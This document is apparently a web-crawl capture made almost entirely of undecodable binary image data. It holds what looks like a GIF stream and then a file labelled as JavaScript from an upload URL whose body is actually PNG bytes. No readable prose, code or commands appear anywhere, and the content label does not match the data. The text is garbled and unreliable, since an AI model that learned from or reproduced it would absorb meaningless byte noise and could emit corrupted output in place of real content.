T�Gx��h?����@����@��(3��@l� i�+������C�lBK#� %�؂p ,��T���1�K��=#� �$<��[<'\��S����)��*\�+�B,�*���B�[8���C?�h��k/3�A��:6\D�����C��	;�B<��֛�Կ?�#�
�"$��+��<س���>FL�Dy�V�C;�-�D�D��O��;����dBU�E0��"�G)>���EN�[�1$<h^��	I5`�F/���� sȜ� ���=�"f�gT2h<��>�FT�Fx�&�?��<q\�N�?AT�s���s���Ţ�G��G�>%����|lFCIGB��,B+  v��?Q�������� ��p\Ȇ$9sCg�D�$C51�3|:�d��I��D&��!���L�/������<)D�<J��(d\ʜlF���"L)�H��ʊ�H_��wD�T���+�B�}¿s�$}tJ�,C��J�@�{RL���J�4�cʳ7��PK��K2��i����KĴ4WH6Q�K��,���K�|��qKsc	R4L\HL�$�kJ�K/�I�rK�JwY�
��t+���L�lD�M�M�4�����\˫��
xI�	I�=��<N`���B�F��ͪ|��9t�Í@N�d�[N�<2u�����x˷�M��ͻ :�N�l?���L�+O�L��O��T�^1��yO���뻊	�[4������O���\�xP(P�ƚ��:P��O���ѷ�N�,�`dP��P���D��K����7��S�Q�t��LO�� ������պ���BA͚�Q�LxN��`�)"R,E8?�7EPO$��S?���ApR� M�������,}�b4ҵi/ĳ[�ς����7�p�e��|��%@Q+�R8e<�x 9�@�����=��I%������0T\�D%�E��,R�� 0�0㰹�����C<7^,�C�5m=��ս������R�`UAS�]��І���5 c�I��ՖՕR�U�-(�F�&�R�X��W��9W)5Qs�Q�,Kl�V
�S̿��}}�hT�"��D�$������8m� 5]S^Y��Wa�W�K���8}��>̓��Wh�F�V�21s�F"𓊬N�K^Y�Ap�ĲVP�Xxs����	�>\
'J�p�G]̛;	ќ�u� Ne=[J��؝�?*���؝����� L �8"�֔S�D�9^���$]�U"�ڛ��'��T=�|�ӭuԡ}���Hiۦ����T�t��ڶ}[�����ً=π���"����ȩaM���T�]S)艥*��ō��}��m]ɵ4����ټ-?�	���d��rʹ����t�s�V�%K����u7�}�xc"����]�"���?vA?W�́Մ��pK���z�xM޸]^��S���$*Z�2ڭ��ūqU\��$���}������iS}�"�E^�G!@U��^�S�B`��!�|�L�XW}X�Md�H#��/J`֍$�=;�����^�����S���,�_�� ��޹ݡYo!�Da��1���������Nה��\�,II�_���0�< �H����"��$ם\0�TW�,c�$�X)��c�#�I�,�6��U�	�^ظ`��`�]�]��3ޘ�7b�<b洦;�c��	��c'���J�6䍄����*�������ϵ�'v��\��D�*&IJ�bWs���`C�ܸ�D�did�\���S��Je�S��_��ە��h�;�Qd�5�X��@\������bS��J���ڠ��o��Ẩ�d��cftvf��i��ieA�挛5%�P�E�e�<Y��M��Re��L���L�Y�^"�d�Xf"��6�fP������򦕠�;� ���{�h�.CCh�=��,��C�%�P;d]�gV��\vv����je㦴h��h(��|�2�s�ij�yf6���;�҄�^�·�'á��4�����j��ch���i�5�`h7�v>t%EɅ�i^�^y��k ��d\��-��j�Ɖ{6��ҊE��Ľj|��9�_��[t1�1��&���Ih�#����쿎.�m�.lÞg�i�=j�ο���)��n�f���\l��V�	��k���j	��.2�K���H�f�W~���]=�s�^u�lՎB����5�v�����i�F"m�e�>i�n�ߢ^�KaXVP�a�����������
�^	�� �&�EPo@f�.9J�)qH�vF����8��o�&�!"�����V�Y��͍𸦈��_fF��Np���x�g7���g�5�t��.�%��E�����P������ƫmC�O�r)�r*�r+�r,���r.�r/��
�jp2/s3?s�4�4_s5gs7s8��6�sU�p�k�v�D6Y�p��U�����T�Ho��s�t��rI�tJ�tK�tL�tM�tN�tOW����KuR/uS?uTOuU_�� u5��u�#JBoN �D�m���g���Vf�Ԕ̮����l�ل/�tgvh�vg�WV��I��k�vm��Sg��o�)�����!r�]�2�����2�k��i%���fHܘs}��0��@0�x�x���?x�7x�Ox�_��wx���ρI��6��x��x��x����y�y�/y�y�Oy�?y���2�3��3!p����]�{gwpzecVR�2��n_�s�fo��� O �z��z��z��z��z��z���+�tQ/k{�{�/{�?{�O{�_{�o{�g <k1W�r���4)w��y���\Z���7[EX ^r�?�GW�Pg��o|�|ȏ���xK�4��|��|��|�X��Y?$C���y��?z�gp�D��_��"�=�j�ft��fG�������|��}�~��|I��?~�O~��<}6X(��
�4w�I}����	�!?tDWO�.�����.~�O���U ~	X~���G{C��(��ɉ�pT:+�� B_
�j��!Ĉ��PWB��Ji�-H�"?�����ɔ����X��E2K�\D��Dp�鳧�hBa-j
#��!dl���OR�R͓�*֬Z�r���+ذbǒ��ᬪ��2ز��-ܸr�ҭk�.޼z�����$���.l�0�Ċ��UBI,HD�\dsŀ/A�5�Yiԧ%���i�#S�D(���._V�yY�N�?}Vl��3j�&C�.^�x�d�3o��yY�jm��k�:��������;���Ǔ���c�Ly�����EH����Wp�K�7�=k�ɶR{��4�L:ٔ�����}��T!Wtj�!�Z�%�tۉ8"�%��W婸"�-���z�7��V��E(�~���_���RE�K&��^IDTP o:G�Y�ԅTu�U(�x��l��U�`�9fV���m��q�'o�p'�y�'�X��w.
:(�+�cz�6�H����S��A�x������6@�7-XO�m��^�j.����Uh^Ŋ�`B7���+'�z9î����rjNW�u�*�,�f"@���,����gw�j�-����1���e��(e�����^Z��zz |7y����B��mS����&����sT�p�bF�i�1<���Υ��n�@���r�W�!�l�y����Z�u��G�Z��cd��Z��5�K���(��K���"#�;�����7˚����0�Q���'+5��EM��l������e�](ʊ~T��25:_ C�.���g�~j/Ϛ}�vG�j�o�Q�:wѕ&į�7����,�	�`S��X�~�[ΰ�qU<��b�%�j��:늩�+U:��B�x����WD �<���]m0��H+!���\ɲ�&;�X�y�87�=��u���3����և {^>���^��_�m:^(�~?�$&���'�M{��Ӽ��+wx㝥���mxը� � %R�)`��F)�5!��`��D�e�{�c_�����N�C�ܧ1e�M~X����:�寇>�WS] >f��^�<�%�w7 �U#<P��t��n�
����["�&�~�z��J�5�q{'���T�͙�s/�#�.�5�}�v�!&~(��%�����zf��$*��4��#9$"]�A+I	���5Z�F�W�qd�������3�+e����J���Xpa�C�񲗾�%/�K?�L�������C�r����!u!;�|Q2C�Y��mi���6�H/ܐJI�#�v7�	I���%<C(9e� ���B(��}�sr��g(���Z��z�%�y�h	s�����`Vc���B���gr�u���ch��T���!����m�ӛ��b%a#�,ꤋ�L�ה�uӃ���zJZ�O�kL%�ڀU���u�CF�"��F��pa������_��U�
Ȏ�����ݐ0A��:��&Ka�71�T�XA�VfͶ�(��{�7�&=��?�R[I+e%�{H��R�Z0<�
�,\*6'b�r�`�/�C�v�N-W�ֱ�����&`+[����SFI���t:�0�ti�^+�/�'';)[yJJY���r�;��+,�J},#�T[ZV�9�*�>��ka�Uhy�'�:eԫ^��w/�Z�ҷ<���s�
0�֎�ʥ- ��U�uER�|�."����:�ֿ���K���(�$]6Ҁa%h�X+��[7�.���Z-����mqVQ\�fa4�,��s���ַǋ�~�+�Ɲ]�]�o�j�%�H���M�!e~9x�������B��'Ôc�,Qe���D��+�JvUj��u\-`�Z`����+���ؽ��X�-��Є"cztk�*�V��+p���&#�	V�e�h�Nzq��`C��Dg�G���Ch�ja�ax5�c-�^�
X���(g�6��npt��E�;��^��(Pg����sj���hm��ֆ�p��)U��H���������D�$���3E�z
�ģVjT�ڍc��'�fS�����nň�l	�^�{wL-
��π�w�QW�kS|��Y���IF�t�����M�r��ʯ��'9�
xOD����Tq�]盞�.�]q?�pYԸ�z���bF�߹����30�p��k�n�o��l�AJϋ�E�$'1��ܹ`��A>��ob��y�k��x����y�G�l:���kxё��7��Ow�o��E8����ǵ��W:�V���3u����J����DDs0iA��;1��]�7oM��N���xY@g��������.�/| ����4�$�@�~�����/m*{��w˭�tԷ����~�9ǚ��7	�Ϻ�^�x����w_��%������+}�����qZ�Yݷ��V�%X�� �B�DKi�@��ک�=��?�\�5�Ț���	���P�l��u���y����]�!]��_��ʧ]�Q<���Q�v]/aB��}[���� `���]!�`!�� ,��	j`�aP	���᪡����������H�B�`�\�������6[�\���`E��U��G���%�r�4uRc���ԍ����d�vbR	uc�!�Q�"*�!�x����ݡ��{���ab-B�b�/�T��H�5aNa�="$��-L"12E�1��a]Y���Y ��"7���U�7�b�_7��
Nǻ١��@"Р� \�p�-����i���.b/�/�b0^bS4c1��� a��>�3B��M�AZc� @�#E6��:ME9nd�b+2C"H�H�$I��I�����I����❥dKJ�L����$J�N�>Z*< ����0�F�P�\2V�E��=%�i�+� TvRDj�Gr#�TAF�bEvdV�bդ�N�%J&��IN�`D���Ù�H�c��%N��>��OV����&DQ�JE2&��l�A���=�UbeV ��}b8�#@e�fnf>E�J�X���]2@M�%3ĤMƘ;�{�d���h�%j�fk��.ꥏ��3�&o���%fa��-�R�b:`�A<�	aR<�g¡��8j�dfgXj�tj'E�R��h�emң�1@�%J��y�f[�&���\ʦ,��\�n�e�!�����gA0'�= _
fs:�c��c��w>(��!8�GRh*�Xf�&��j��j�Dh�6�6��}�i�&I"S��gYR;�%}�����g��f?��"h�1��)���M�y�`��]d��e&V�QH��F�v�e'vm��n�����Ni6�&i�����InU����!ğ������(k�(��dy��Z��ߑBg@
d`A�`��}��r�0
*��S���9�UBi�Fi'\�d���E��n�#�Y� ��靖�J�)K�dzzI\�(^6��i�ऩ�)O�)G�d��&�g�i:b�
��6�16j�-ţ6��)�CB��*�n�b��Bh�n)�Vꨚ(�����½iI�䗨������M���*��� ��P������_��),�'h���T�R�T�24���h�z)v:��~j�v��b��+�깆ii����Y��)�f���i�>�>	%����a@*��Q�+$�N�`U14�vF�6lvj*�8�^�wf��mk�Z�*��x�,���C��"���Ϝ��ޤԒ)ʦl�l�a�B~Q2j�"����*�?�,,� c"��*�� �
-�ze�b�N,�J��B�ג欦h�0�".��j�������׽�H�)��g�"���%j5��5��������Z�meF(�f(�v�X6�V,'��~������c��.����F���+�V� �a�6��mJ��CJ�n��H8	�&�g�1���Ϟ��6,
���Q�R�Z��b$�j�(���Jm�I����)���䶠�Z.�%�Ύk#�(fb��@�m)�TF��|�\����<�-�n��/����o�J��鮷�n��k�Y|������0~pG��?(�&)�̶��r���ܱ�8�J��3���I����g0��xB�Rk���6����o
�/D��9ǾpC�֞1�l�����R�&'A�C�0S"1�6���-�QlF Hq����A�zp�Z�s1���ź�
7��o��*�&o2's2�0(��k*�(�r�e����p~������2�#�3�q����1��/�S�V�Enj�P���A���#ׯ�Ι���i,����k*����0�8]#�2��pno.C�������/�Я�.�<��3=@�o=�3�J<+�	#s
�?�<7�?3�
oL�i=R3�Z��ځsi��B��0�]�����rs�	l]�r#i�"�S����-;L2A�3@{I���<�o��tM_N��2t$K�E�k� ��gC{�A�ɮ�P�?��z���9�m-�9��J�+�i��J_�;#<��<��Nc1O�/Ǡ�Y�DrB�������04�\�)�m39uEcn��2U��8G�*YJ= .����~oڶ�/MW',�5Ծ.N��5ָ�[ô8�u�a�i��i;4��5���#u5�k�v�J`��>������TU_IW����U�Y�2e��c�Bhc�# �s��@�����s�4'pmwwj�vk{�%g�w'�l{7��m)���7`N6����+����c����M�9qX?Ja��(8�fS7OS1?���4�9x��Bdw\s7z�w]_8m�pw�Rk8F��z�M>��`_�H#��2��Άa��Hs�"d�r�7A,wEx���=ONv���4F�����>�I(��YW8�8m�7����0܆w2�kr��Δ��D�x��%�6�M5��v��wa�~�w~,d
T��K ��8��Z�.��9'0yh����6ĵ����� ���v?y�cE���k�Gz�S��_���8����&e"�r�7��:�KX~;�7�m�'���8b�yv�:�纮79��5��:���{�7ק�$���+��ƽ�,[5�o]�����EP���������:����z�kCe;�������G�)K��򉮧��)Uw�V�x�-q��&T &��m����<�? ����7��?�i��_��Gm���� �F��﷚�+l���>���8��9��W&�˿<����P:�׼�O��Q<{G/��7n���v��l%5হy}�U"��3�O}\e��<�W}u�9w���o=�C9���|�t�ٗ��C��?��.�Q�+c����+�o�1@������[=��|����A�>�x�������?� v�� ���#E�?�Jc7�+��;�k��v�t�����5\c��HB��~�=�C�H'$�E��H3O�_~���	�?���>O ���1F��=cN?�W��_?�g��o?�wϲ>Sվ��?�����?�����?������ؓ��Au��V��{��=�J� ��d�v��S
6tȋ�6�)V��I�)��tQD5UH��@&4���XZt) 1�3iִygN�;y�����Km�0�2ziR�K�6u�jT�SiU�%kV�[�v���lX�������lڌk�bt�vd\\s��eH�]�{a����_��	�;�I�v�-���	'f!q�Jm,3��th�1C�6}ujիY�v�vl�XG�-�vn��p���xp�É7~y��b�7w��VN�ƾ4+��[���J��w1_�ɗo|�d���C��x|d��{O��`J��[F����T	0�M<�\�A��#�:��H+��cL=�4<o3P�"�;���FtO�
�[��)�ϲ����m��u����� �n,�{�;3��D�
� ,`D��3I��4�)���B_,�Iw��2�<�4��N�%���-��7ԋ�����I&Ji�+�l=<��-��0�H��Ԝ��J-��LR���M�<�O�!�:�Ƚ-��0���E�drWY�S�I���f�D�TE�TUW�u���"
�d�]��f����OA��^��uW��l5�Z�,V?K�6Rm�4����V-}�])�|	�Wq�|��w��;��p>����]l��̠���ۈA���q��3U*;SXWyyE�]F6��t�}�+U���]~�96�v�jN8Im�t��A��g��}8ʎ��^���\�.Jt˜5�d1a�묵~v�5���mvw�^=r?κ�h"ܞ�[��X!��<;�ɤ��ݽM���p�5��@��rT�Q�!� ���W��M���/έp�	��l���X��%���Uv���e��v�m��v�r�]���x�����?��w)$y��_�襟��*O����O��^���|~e����5��Ͱ�n�雳��U���<��n5�?OHu����%��OXI���<���)XA^��9�	�� �!�IXB��)T�
Y�B��1d�.\����"ga�����a,�������<����Čm�W=����
I��Y�����-C�i��XF2�ьiD��hƖ���?r��L�C���J#
��x9�U��$B/���TQ ;��ؕ���a{�"H��a���&9�IO~���(IY�O� �`�!��JW�����,iYK[�����.y�K_�R"|��7ǵ%"�+�Ѱ4��g���}1�uNg��"��:��lϬ�s\׀���T�:��Nw����<������>��O���@	ZP��	U�B	*	[�0k+�1��@�ǐ��ޔh�H䈀d7�M�Q҉�c8M�L1�:�3'=iZS����̃��D0�A�P�ZT�"e4���r��1�+Y��G���m���~VHωS�TM�ȼ�T�Hq�S 9YW����q�k:y��2�y��^�*T��"�r��|Hմf�ob�[�ƅUd���W�ԗŢ��@<�2�֨������L�ZZӞ���� �2 ������mQː�R�b�PvƶR�����j��7��
��ŬbseQ�~���hQ[]��u��-�f�]�~��p�m'�8��"��H-��	d"��F�x�qEV�D��容D0Y�+�����{QIªj���L��`�4dmx)\au�ҨԿ�WL8�j]�Mit��9+��[u�D���%Wc�e.}{X���I	V0�`�8��\d#4��S'�>��[�-��S�6�V�"����XV��u�*���@�<ȧ݄jhz����`)"�������g0T	}��?� CщV��qp�#'Y_^ˡD?��CY������i^�G���\��Y�%�/�cW����ہM'�[�׹���y��O�3�n�M�9���F�F�w}�:��'�]m[#��8X�����C7:�z�v�
iܪ��P���^m��4�-�O��u�(f?�Λ�����N�bz|�A�5���pf�k.����H<4��Pk]C��r6^��
m�W����5��}�]�|�p�̯�Oh�L���g��:_����[�UK�7F84G Y}�7�#�wWK��V������c��zu����A~�[�����i��	t��qǚ�����	4W�B��l���0ק��p�������ϡtK�;}q\o],�Q�J5p�N���F�������W�[�:Zmp�#���������iϵ�ip��{<�e����~���y�{O�4t�������y>}���܍w|Љ9y�-�`M	�_Mߔ����{��5�Dn����SVi+Ճ���G]��5{�����O�N�f �`��n��~/�m�o����8 �^n�t��ڞ���������F����d����L�`��*�3&��@/Դ��2��/p�O��-������ �	���P���t-����.���J���X�qM��MѤ��:0��0�o	���/���|D2T�/0��6oge�K��,�����ZoV�o+B�9����d���P5x����|��� �P�0� p��(������Ш�����i�>�y���nqKR(���ϳ��h���dP����B ��M����P����+JO���k� � $R�#�N׮ 4�Nm�ת`��>�m�	�	;�}�nLi��-���O9P���d1�n�g���2�1�@�6�{��A�+2�"�-��)gUl"�(�h��b�Q,�.�2/+�˼1;�/��H��1r���������N'��(I���g"�"E����x�����W�_1+�pNо�+m��!Ҡxm��_�C���-�o<4j�6MnB�]or�&���K�F����P��kӸ�.����(�p� ���0� p�>��	y2��'���R)���r׬ҟ�p�)%`+]��H�5��4�L��)9 v�7�i��2�&�}��c�+&�or�/!��F2�O�J`1����0�q0)"1��?Tk��<W4S�����&=���2SFQ'��<0��6SRU�W�θ�5g3�47#�K�@��PA1�7�M6q�"�SL�k@�`
L1�&5�9�SD�m�%)bh�I��q0a�C�D[4A"�>C3sM'��ٳ2�o2m�4�M>��>kt���#���I�4*��I�������*=0��.�A�4K�t �B�ﴔ��4:�-8�����H��F�N!AŊ%�oD[�O�3��O#q3��<�Ԝ2PH��3`(�43cbG͉H�>�$, ��5�TB��5�m*E�74�@5J���U��K7��SQ5T5u8�Tl.���#��%��$�N�5/G�m+�r",$�Ou�Oq,�S1�uk
�P�F��={41)�2��fJw>�H��Z1!S��V�	���K���|�L���\�T�u!��_���T� �tLe����B��B_f�
���+��"�u9��b�5�ߦ�uO��Z5Zda�P�P�3�2Hw5�����R�Sfgs�Um�xNU�U`mm7c�_�PgtV�7ggvay�B&�Ң�T�HEc4)�b���,�/�Qh&kX�TD����S\H�K�Z��P�3U�@.QO.�.e��H�eog�o.,Wp�l�tJO26�r�h��J����U�a5�i�C٧�8�M�!N�J�B�kK���tA`�4�u�vk?�Y�ob{�vזm��dQ�3�vn}t��w�[���Ga�ww^{��(`+a�`c�T�wz+�z��TTU-�r��V�_%Ra�es��4rJ %9�6k+�t�1u��t��\wl�"X#6dk�}�v1Â��mu7yGq�2���vH��FkV��,��Ru崲g��-V|��S��qW5rqM���i�/e���W`>����>��}��c��~�W�[W~5a"x8u_v�vY��v:�d<ǳx�Vx��n����w��z����+�I5X5�@q1@=8���GXhݵ`i5ask��#%�sY��Lĥ�aj�tqx�Qw~�8u� O�W-v�o��9�lyd�i��x��  )ْ/��y�|����؀U�ҵ(0`��փ��@���x�NX�Xi_�{+��Q��U���$�#���Xɯ!FX��cyX��7��W�ّ���et}A4�G�zf꒵��)yd�aδY�{�	t��9x������xxL�^�6����jY��،m-@]ل���`T��Up�0r��H���c�����U~�u+Z�љs�l�O��#�rd�暱��KڤM:�'��KZ�H��I�&���79�鱦7y�����9�OY��9J���k��y`A�� �@�XLY�wy�9#�:�-�W!:��8��:�Y��W�c5ڣ�.q8vy�Cz F��'�P�Z���o[#�a������\)�
�o:��:&�x��u��O���z���x�M�?ҟ���:�W��'��K8��Tԡ���~-��߆��vu�W�:�Q��eԚIغx����ڌ�Н�sQ���P���ߙ" 8g��zm���pIU�K���;_՘���ە���������S��v�E{�K[�2G Z�t7V��z�ϚO��Ye{Oh�l���y	u��aR{�۱
�V����o�_#��ϰ{+W|�+L��p�tq[up����,�M��c1������+��A`�'#ۅt�i�ۼ-:Y�W��hu ����{0Eۘ_{�Y&If����/��Aп-�Q�e�o=�F|��z�-���¿��'<q ��������7��͜������c��o�ڼ³�YR�Ϸ�0zٙ�;����*��~}X�����#ݬ']DG�O.��{�ܒ��yx�㪜(��w ���\����[}չ�W���W�Lo=���J��X���\�w��]�Mץ/���������2�X���҇X۳ȩȾ���j@�O�=��)9�|ԁԛs���=�঳�ӵ��c�u=�����]ηWh󵰟�߹\ħ[7������|_[]�Մ�'�>��M��f�i��Y�N��9����w����ف<k/=�8w���=} A]�q4�`��W!��|Lc���?�W�~�i��l�Յ�qC�<�y���x�ws{��QܠW�ػ~���C��#1��;ڝ.�m��O4����S>���E����X�{���ɝ�M�|
�������/����_�{>�'"�z���˻��W���ͱkO�$�/���5�J������Z	N��]�6I�Hb�3^�7���޸>��!O�����!]�}�Y�3>�K��5	ޛ���������2ŕ2iN��_�W�)?��p���ş��C�:�R�%?�%�"5[�Y���_U��jB�@�
$�0a�BZ�DM*Va1#�� Xb�HM!J�4Yq"��[����ˎ�*�y0g��<{��	$��cD[E;:0�@ �Fx
5�ԧ�Y��5�֭\���Z�ꦰYs`5�5�թl��j�i��J��7�]@j��U�7�����$���[)�U�U�bjZW���Ic�w�j�PI��ѤK�>-7UiX�uA#���k�V�;��,.���S'N�0c��hQ ƌi�r$���5�`.s�K�֛kw�Z������.z���U;T�m�6>����~�Jv�V�k�g���{�8�\�)�_}�-FeV)a�6&����AW$� d[q��eY���|Q����^�.���3�$��l���[�:�A��D\qqt\w���F3E]�=�t \���Jrg��54܏����y�Q��'�L9�T�%H�}P�՛V]q�w����b`�x�i؂x����$V!`th�D��z��c�MZ�����W�ي0�J*�pɈ�/��P��H`�c���	��u��Drw�EH&)eKρ�G�!JU�r�ZS�\&4��a^k�PEl+�l4�b*��|�Ih}r>��~Z�՟���M��&����`�W%�V�:"(3]�E鈘���U������Zj�.6Eq��֒B����q��ǵ�yk�0��Q�l�Kz$�%;3�2k언Z��@؂)k���R;��.��v.�b��ӎ�g�&;$m���[o]K��gLD�a���i����_b��p:�����6h,J�7j�*u1���v � g{��${���4)%E7��q�^N��&���V��������c[&�B�0�{bm �_k�t�PKM�V�l�	�O�G#�]ch���gV�i�)�����/������}o?Z*�[����V�"�#�x�ꧏ��(Ǥyu,'W�w"$��Յ�yˑ�~2ҕ�E��Σ���=���*�Jp�������a�iV��~�;�e����p��q�x�Q�g�g����Sy�c�w��QoS��Jۚ����{D�W��|�[���8�=n;DH�Il��5	��1����d��˦ų*�Gj�V�U��׉�s�c�2��(w^aHh�@�P2,$��/~�a�ac�C�)r���W��WD�*�C�9f�P6q�P���9�U#(H� �?�]1:���И�6�N��y#���@�m�w|K1�؅P*w��U��e:��L�!�CC"2/���"�rC�X�*y)V�%7�-�n@�a'2	O՘F|6"�W|
Д�D�D*P���$���,��m��)�ϘO��Z1\�|	�o�N�܏���<�n*;��3��BǶ�w¤��yM{Yr�۴�͵M�mx1�(ԠnH���a;C��-�3���'A�D&E�}�ݐ��,U�I(YA��2�2d:�*��jK��l�N�p�7���"dE�F��U+a H�E'������a��?�����Z��H�yb�9�I�r��a=�)g�yԇY@�K%�M��{ⳋ�jU�x�!Y��P:���կ����eH�C��4t%i�m	�"@]�[9C�W��g�ԭJ2�]:�a�x�]w�5����]��cvW���*6���
�����E��:$Ynv%���g�0���5-'[T�%Bu��]q���xQ��m�zV���I�+�3�(w�$���z�skž�']Ӌ�OH�����1�a��<��L/zac�nͽ��,|����B����!V��_��t����%�7x{M�jg�*��V ��JF䠕�b쟯��2t���pDZ�8���C�TI�3��X�#;qt[�Q� @>����R�X�M��y�R����у]/c�zd�@y���T�B���Ƨ}���%�Y"l�[.�0 ��xK� 	>��`�pn(Cǈ��١,[�AY{�<�UZ{.BD�6�x�!��2@��,��j��^�ڥ�}v\���{]aȁ�'M�;ҋf��emd��Z��Z����^V39�T�f��o�b���,�k]�?��5�6���O.�9t�1�Y����|~�cv��Q'%�f��Fn�.d>2��ˍ�D[w߉�^�����T�tD:���}����wx�y
S%;���h�|�qn��
L>��+|�U� &1ޢ.;��_�q��2=����^y�%����a�yk��9�9'�ν͓��ܤ$ѓ���'��~��>?���;��������<zrk��c]�̒��)��PoO�y&�_�uę�-��E�$�N����N�vh����z�|�A�Ua�?�^��R?2�D"�&w0J��Z~�#�<_U��d�Ƣ�4�9mz���W��#�<��S�UvH���{�qe���nwq�w�7���|�,�Ws�ā7�x~�%f�iU}h�J�Ss{����}�~5 �3@~?��'
�Ft=�?�AHG�7dh�G��I��KȄM����߃``���k��-X2�4��`�2F��|ґl�Q�\�x�6*1H�oy�\Z�F��%�y��{�DX����(��H��h��T�RXD�����|�h��!l&�Jd�x�w��gj����p�p8 ��Kp� t��b����H����h;hB�x��ȋ�苅�p��H|~c
f͗[�T>E��V�Q8R�g��a�h\)����}�X��m�x��8$m����K�&
d���AHc�����h��h�r|�XZJd@|�g��*Ψs���Zb���I��c�}�H���_B�(��xK`��q~(
W�#I�@�]���6��+ɒ-i�B���h|��-	��(�����W���P	��(hr��֍�~�����O2K��@�-��h���%ɕ]9o���'2��ei�gyv���2�IVi�͘� �<��=مjf}�V{�|bu�ޘug�L9�s�Si~E�Tt
�敏�G��aiBd�������kɖs14�r�#u9��c����}#�O��lφK���X���k�p�s�7��s5�� ��)��I��i�ǉ�ɩ��ɜŹ�tB��h�I��i�׉�٩��ɝ���	��)��I�ܩ��ٙƧkO�`7➣i��)��y�ya|	a�ƍ����o�3My��A����b����蛌�
�*�J�j���
��)���
�!*�#J�%j�'��)��+ʢ-�����D�o+�Y���9�"�V_� ǉ�}�$�y��};J�ʤMz�� n����c���Y��[ʥ�&ڡ.*�cJ�ej�g��%
��I	�:5j�AC�Jz:�֚��P�ir��s]��@₾!���Nj&K�\6�0D.k
���~�J��j�1>��DV��p�sJ�<�Kad?�%-l���g�G*�������*��z����c���U�Q�꫗��V��J���3ʩ��O���j�X�zj��x�ꗫ
�"V@II��J��ꤾQU�7�j���:��ʮ�
#m:8ҵ��ݺ\�4�����jm�
r�����:�ab'f|��Q�ʰ�F��+��k��
��R�+��#��8cU�A��iȟ��}�I�8J��8�����
{�7�=;��~���?K���5���ڱ�j����ZhA���Ă��8�ʲ�j��
���m҈5����
�a�:K�<+�g�k��ک۬K[�=1f��Ð@Jmy�U۲��Yk��ӵ_�����f�&�˸�(>tW�G[����{:	����8d�Ok�O˷.������+1�ڸ���Fú�k`j˱�˶�h�JK��Z��ɹ)E�JU�XQK٭~{����1`������w8��K�'�m붹��#��[һ��T:_ ��k��k4��[��K�һ	�+��K��F��{�뙽�K�њ3�[������W�k��苼#��^;�[�;�i��l���D\����p��������;�xY�����+_���+�	�����$�"�eîs�K��4��?|��Q�ػ��K��V$��� �����:�
÷��N������_��],ƀӳ��+���Iz �d%���ܻ��.��V|Ŗ�cl�<�|�����P���o{�<���f'���@lL��ǀ{��J&0�
���<�|�ܱ��ǉ\�[�_�X�x*Ew���L�8������ ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20251004/aaba22f63c269e6b666db4ca40d78d90.js
body_size: 271837
content:
�PNG

   IHDR         +�   	pHYs     ��   sRGB ���   gAMA  ���a '�IDATx��}�e�q�f��!~�4H��$���l鑣��z��6M��=�
��C+(QflX�� %��lo��q`i㉦���X�K��H��kr��xd�01Đ6�0��Ϯ�uΩ�_fe�{��v���L���{NUVfV��_V�9Ǒ���J'N�X�����~w��?��Kn�Ν{a�w韛�{c(��/��_��%�bLFFFFFF뤿��~�����h�ѳ�_�3����ߏ>�資�����g&����QA���v!���KG�t��ʅ��?7^\���W��UK�I���M��6�722222�zz��};����Kddd4��=w���\9s�5ל�����Ͻ��=��o��7��M�NN?{���3�I�]G6`����O�C�O4����o�x���}K�Bb?&#####�mD��Boz�A222�=;����G�z�3ox�{��G�>|��s�Q22ڡd F;��v��|�?/��u?:v��:Y�?<Y��*������N���j��_�5��mFFIa���+�}�??u�͇���ɡ0!��db�vm{�	 �mG��|��~��'+���odddd���k�iv�$�����3�<sf��ʙ�_z�+���4٤��6$� 0�{�{�����]�����˯x�+�dddddd�K)L��m�����j222�rz����hq�з���G��_����l�h�($�o<xp9��/8�|�+^�%����s���2FFFFFFE?��?N������02�'z���ݷ����o���7��8mF�F6`��t�������=W�bC���k�������4����ޜ����."7�o7�=��.F��l��v�+���B��/�"�/�	�K�/�������O��O��, �!#�-$� 0�t��K���_<���/�t��#{��fL3 �Ч���sů4����J��|�߾�T��I�8a�d������k����}������4�mE�WSW~�+7��j��e���}�2��>��C>�lCۖ��������������!�h�?����Wn(����i��7ҭ�|�������\�p������&����h��& �6�������I^}�5KK���t~-������+M�re��>����'~O�W�	�X7�A��@�`��m��ֳ8��gm�$@���ؖV�»��u<�r��VW��z��5���3ztOǉ�2г�' w߿B�5Mi�+}�j��
2������,�=ml��D�-k��t奝���}��LJ;*�������=J�����������O��y�<v<����?���!#�&� 0�0�q������#�Qv����z�U��/W��D��=$�MR�JxUK�y�rs���~�s���w9)������?��d�� @95�(�K�77��j��>��*�h�5"��eV _�S�>�^���S�Wkk��I�j��Ik}�˴�җ���jlP���������PY��7Rx������u���o���_������5����>�V��"GFF3������x�k^��	2YZ/&ظW�S2��]�t��~��~���;�I+�W��~J����]b��	�cqU�m��C$\Yde+W~�M�je�)֣r5?e�ڊ��&��'sUF����-�����
+��oM')��C�_l�����~]��6j��Z�刦�zGj�Y#�J��GZ�c�}u%���]]���1�j��}�b�>��5�6�7��~o������'��o�HFFF۟~��>z��s���4~�&�fI6`�n�����]�iH��V���{�*W�c��$����%�x�b�ue� L�����f�}�P]� /��T*M�E�3%��ǵv{��
h��OM@`u�&�����<����nL�
�j)�{_�YL��P�ג�j�)2IY��6���!�j��+Ih��ƣ���d�{��q��e�o���߾}��s?:t����v�������|�n0Z7��њh�4^������<���W�ȏL��߀���k��eH�/^�.6���f��rN�������M��WR[��,[��u��|$	�W������ed�� O.G�aYN���@�k��Z�P��z���h����9��y��4�k�(�$PӒMf�K���ƭ����]MR,�6�ER��Ys�L��L��Y��R������������s���~222�Yt�saA����o_{�o����%#�5�M ��:�|�ۖoz�+_utڃ�������=���D�M��b��&�+�a}�`���I[u���@,"a|�j k�N�}�����x_B�~o��4�^�1-����ml�إ�>ڹ�R<��+2��}�5$/�xkm��L�K�R��\OrZ_��	���N�W&�}��֏Z������6	`d�+��SO=u������{~��_x����##�)������:z��z��p��x�~���m�o��I�������8!�l����uq!�5[H�m-A��UH0�*�I�y����lk��}j�������i��F�4h@�/a�m�2��,�<��m�o�ߴ�����+	f�v�i���i	���WV�}-�i�g�>9ړ��������r�-�$��}{���hgSx^�k_��{^s��3Ϟy���z�& ��4d�����7��OV��j~H�ϟ?�����[������q!��@��k`m5@,�V i�D���B�u��[���* RK~b�ȷ��iO[��/٬y;R��?A6yW�V�T	�ȷ�}Z�lJĒE�֗�5�&."Ѯ��X{"��1+ۯ�Z�EU^ߟ�ku�z������y����s��?�����v=��s��[�����]�